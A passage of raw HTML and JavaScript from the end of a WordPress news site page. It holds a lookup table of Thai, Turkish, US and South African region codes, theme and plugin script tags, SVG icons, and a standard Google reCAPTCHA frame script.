(&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pbSNUINz29pL168I96F0gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769195682202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>